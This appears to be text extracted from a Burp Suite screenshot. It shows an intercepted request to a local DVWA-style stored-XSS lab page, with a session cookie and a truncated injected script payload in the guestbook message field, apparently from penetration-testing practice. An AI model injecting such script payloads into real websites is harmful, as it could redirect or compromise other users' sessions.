 Burp Suite Community Edition v2020.8 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/vulnerabilities/xss_s/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 106
10 Connection: close
11 Cookie: PHPSESSID=dk7ltfbukeb0m3d766q6lmucf3; security=low
12 Upgrade-Insecure-Requests: 1
13
14 txtName=Php&mtxMessage=<script>window.location="http://localhost/ha&btnSign=Sign Guestbook
? Search... 0 matches \n Pretty